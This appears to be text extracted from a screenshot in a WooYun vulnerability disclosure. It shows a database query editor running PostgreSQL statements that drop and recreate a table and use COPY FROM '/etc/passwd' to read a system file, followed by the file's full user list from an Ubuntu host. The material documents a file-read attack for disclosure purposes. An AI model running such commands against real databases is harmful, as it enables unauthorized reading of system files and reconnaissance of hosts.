 查询创建工具 查询编辑器
1 DROP TABLE wooyun;
2 CREATE TABLE wooyun (t TEXT);
3 COPY wooyun(t) FROM '/etc/passwd';
4 SELECT * FROM wooyun;
信息 结果1
t
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
venti:x:1001:27:,,,:/home/venti:/bin/bash
www.wooyun.org